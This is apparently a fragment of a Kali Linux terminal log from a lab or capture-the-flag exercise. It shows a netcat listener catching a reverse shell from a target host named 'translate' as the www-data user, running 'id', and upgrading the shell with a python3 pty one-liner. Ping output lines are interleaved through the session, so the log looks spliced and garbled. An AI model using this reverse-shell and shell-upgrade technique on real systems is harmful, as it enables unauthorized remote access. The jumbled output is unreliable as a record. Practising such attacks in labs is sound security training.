 64 bytes from 192.168.56.104: icmp_seq=2 ttl
┌──(root㉿kali)-[/home/kali/Desktop/translate]
64 bytes from 192.168.56.104: icmp_seq=3 ttl
└─# nc -lvvp 9000
64 bytes from 192.168.56.104: icmp_seq=4 ttl
listening on [any] 9000 ...
192.168.56.108: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.108] 51802
id
rtt min/avg/max/mdev = 0.512/0.583/0.764/0.1
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@translate:/var/www/html$